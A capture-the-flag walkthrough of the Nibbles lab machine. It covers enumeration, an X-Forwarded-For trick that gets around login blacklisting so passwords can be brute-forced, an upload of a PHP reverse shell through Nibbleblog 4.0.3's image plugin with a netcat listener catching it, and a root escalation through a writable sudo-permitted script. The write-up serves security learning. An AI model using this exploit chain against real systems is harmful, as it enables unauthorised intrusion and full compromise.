Nibbles: 10.10.10.75
Hints
- Google helps find the application source code on GitHub
- The website blacklisting has a workaround to allow password guessing (headers?!)
- Privesc is pretty straightforward - common tools will find it
nmap
Starting with the usual nmap scan. Interesting ports:
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache/2.4.18 (Ubuntu)
80: Recon + Gobuster
Having a browse, and viewing the page source, there is a reference to the nibbleblog directory. Browsing to this directory show an empty blog.

There are a few links to PHP pages, and it looks like Nibbleblog is a published piece of software. A quick Google search discovers a website and GitHub repository. The last update was 2019 - when the README.md file was changed to point new users to a new alternative.
While doing this manual recon - I ran a gobuster and found most of the expected files as hosted in the GitHub repo.
└─$ gobuster dir -t 20 -u http://10.10.10.75/nibbleblog/ -w /usr/share/wordlists/dirb/common.txt -o gobuster_80_nibbleblog_common.log -x php
The web app seemed unique - so did an exploit search.
└─$ searchsploit nibbleblog
---------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
---------------------------------------------------------------------------------- ---------------------------------
Nibbleblog 3 - Multiple SQL Injections | php/webapps/35865.txt
Nibbleblog 4.0.3 - Arbitrary File Upload (Metasploit) | php/remote/38489.rb
---------------------------------------------------------------------------------- ---------------------------------
Determine Nibbleblog Version
The next step is to find the application version to try to match the exploit. I would hazard a guess it was 4.0.3 - due to some CTF logic (e.g., the machine difficulty level, age of the machine). To find the version I did a quick source code review.
git clone https://github.com/dignajar/nibbleblog.git
cd nibbleblog
grep -ril "version" . | sort
I also browsed around the website, and found version info is in a variety of places, such as:
http://10.10.10.75/nibbleblog/update.phphttp://10.10.10.75/nibbleblog/README
'Description' => %q{
Nibbleblog contains a flaw that allows a authenticated remote
attacker to execute arbitrary PHP code. This module was
tested on version 4.0.3.
},

Based on the version 4.0.3 information found, an exploit search finds a nice match to the previous searchsploit results - an arbitrary file upload. However, a quick review of this exploit shows that web app access is required.
Getting Web App Access
This leaves us in an interesting position. I did some more enumeration and could not find anything in the way of credentials, or hints. I tried a bunch of credentials on the login page:
http://10.10.10.75/nibbleblog/admin.php
And then… blacklisted!

More enumeration. I looked at the source of the application that I cloned from GitHub. For example, some grep commands.
grep -rin blacklist .
grep -ril BLACKLIST_SAVED_REQUESTS nibbleblog
And found some interesting files:
admin/boot/rules/4-blacklist.bit
admin/boot/rules/3-variables.bit
admin/kernel/db/db_users.class.php
From the source code review - it seems like the web app bans a specific IP after 5 incorrect attempts. I poked around the live web app and found some more interesting stuff. After looking at install.php, it recommended to use update.php which lead to the following URL:
http://10.10.10.75/nibbleblog/content/private/config.xml

The directory listing for content/private was open and contained the users.xml file.
<users>
<user username="admin">
<id type="integer">0</id>
<session_fail_count type="integer">0</session_fail_count>
<session_date type="integer">1625089343</session_date>
</user>
<blacklist type="string" ip="10.10.10.1">
<date type="integer">1512964659</date>
<fail_count type="integer">1</fail_count>
</blacklist>
</users>
The users.xml file was interesting and seemed to document the number of failed logins. It also revealed a username of admin.
To be honest - at this point, I had no idea how to solve this problem. After Googling for about 30 minutes and trying random things I looked up a few walkthroughs. Lots of people just guessed the password as nibbles - which seems obvious due to the level of the box. This was not a good enough answer for me - and I tried to find an alternative solution.
Then I read Brute-forcing the admin password on Nibbles. The author figured out you can use an X-Forwarded-For HTTP header to trick the web app and rotate your IP address. Check the MDN X-Forwarded-For documentation for more info. But the summary of the header for our purposes:
To see the original IP address of the client, the X-Forwarded-For request header is used.
The blogpost from eightytwo had some Python source code available to implement the attack. Read more about it in their post. I took the source and adapted it a little, and you can find it in the following location: exploits/login.py. A couple of minutes later:
- Username:
admin - Password:
nibbles
Shell via Arbitrary File Upload
With access, the exploit should be pretty easy to get a shell. The searchsploit results gave us 38489.rb - a Metasploit script. Looking at the source provides a reference link with a set of steps for reproduction.
- Obtain credentials
- Activate
My Imageplugin - Upload shell (instead of image)
- Ignore warnings
- Visit target URL to execute a reverse shell
Used the php-reverse-shell.php and changed the IP address and port.
cp /usr/share/webshells/php/php-reverse-shell.php .
A warning message is displayed, as outlined in the notes:

Now, just need to visit the following URL to execute the PHP payload.
http://10.10.10.75/nibbleblog/content/private/plugins/my_image/image.php
And a reverse shell!
└─$ nc -lvnp 8000
listening on [any] 8000 ...
connect to [10.10.14.56] from (UNKNOWN) [10.10.10.75] 53898
Linux Nibbles 4.4.0-104-generic #127-Ubuntu SMP Mon Dec 11 12:16:42 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
21:30:21 up 19 min, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=1001(nibbler) gid=1001(nibbler) groups=1001(nibbler)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=1001(nibbler) gid=1001(nibbler) groups=1001(nibbler)
Flag: User
Since we are logged in as the nibbler user, the user flag is pretty easy:
$ ls -lisa /home
total 12
12 4 drwxr-xr-x 3 root root 4096 Dec 10 2017 .
2 4 drwxr-xr-x 23 root root 4096 Dec 15 05:13 ..
49942 4 drwxr-xr-x 3 nibbler nibbler 4096 Dec 29 2017 nibbler
$ wc -c /home/nibbler/user.txt
33 /home/nibbler/user.txt
Flag: Root
Before running any privesc scripts I had a quick poke around. Seems like there was a sudo configuration issue.
$ sudo -l
Matching Defaults entries for nibbler on Nibbles:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User nibbler may run the following commands on Nibbles:
(root) NOPASSWD: /home/nibbler/personal/stuff/monitor.sh
This should be pretty easy. Mainly because the monitor.sh script doesn’t exist, and lives in a location we have access to. I created a folder, then created the script.
cd /home/nibbler
mkdir -p personal/stuff
cd personal/stuff
echo "bash" > monitor.sh
sudo /home/nibbler/personal/stuff/monitor.sh
Root access granted:
id
uid=0(root) gid=0(root) groups=0(root)
wc -c /root/root.txt
33 /root/root.txt
Lessons Learned
- Keep it simple, and improve default credential guessing
- Some web servers are badly configured to handle
X-Forwarded-For - When source code is available, don’t forget about poking the web app